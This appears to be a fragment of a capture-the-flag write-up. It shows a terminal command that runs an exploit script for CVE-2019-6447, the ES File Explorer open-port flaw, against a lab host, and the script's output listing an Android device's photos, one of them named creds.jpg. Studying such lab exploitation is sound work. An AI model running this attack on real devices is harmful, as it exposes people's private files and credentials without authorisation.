 ❱ python3 esFILExplorer_fileRead.py listPics 10.10.10.247
==================================================================
|    ES File Explorer Open Port Vulnerability : CVE-2019-6447    |
|                Coded By : Nehal a.k.a PwnerSec                 |
==================================================================
name : concept.jpg
time : 4/21/21 02:38:08 AM
location : /storage/emulated/0/DCIM/concept.jpg
size : 135.33 KB (138,573 Bytes)
name : anc.png
time : 4/21/21 02:37:50 AM
location : /storage/emulated/0/DCIM/anc.png
size : 6.24 KB (6,392 Bytes)
name : creds.jpg
time : 4/21/21 02:38:18 AM
location : /storage/emulated/0/DCIM/creds.jpg
size : 1.14 MB (1,200,401 Bytes)
name : 224_anc.png
time : 4/21/21 02:37:21 AM
location : /storage/emulated/0/DCIM/224_anc.png
size : 124.88 KB (127,876 Bytes)